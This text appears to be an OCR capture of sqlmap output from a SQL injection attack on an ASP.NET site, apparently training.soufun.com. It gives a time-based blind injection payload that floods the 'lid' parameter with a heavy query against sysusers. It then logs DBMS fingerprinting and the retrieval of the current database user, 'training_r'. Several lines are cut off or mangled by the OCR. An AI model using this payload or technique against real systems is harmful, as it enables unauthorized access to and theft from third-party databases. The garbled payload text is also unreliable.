 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: lid=-3692 OR 4249=(SELECT COUNT(*) FROM sysusers AS sys1,sysuser
S sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sy
ers AS sys7)
---
[20:37:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2008
[20:37:29] [INFO] fetching current user
[20:37:30] [INFO] retrieved: training_r
current user:    'training_r'
[20:37:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[20:37:30] [WARNING] cannot properly display Unicode characters inside Window
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances
ll result in replacement with '?' character. Please, find proper character re
sentation inside corresponding output files.
[20:37:30] [INFO] fetched data logged to text files under 'F:\fuck\tools\????
LMAP~1.4\Bin\output\training.soufun.com'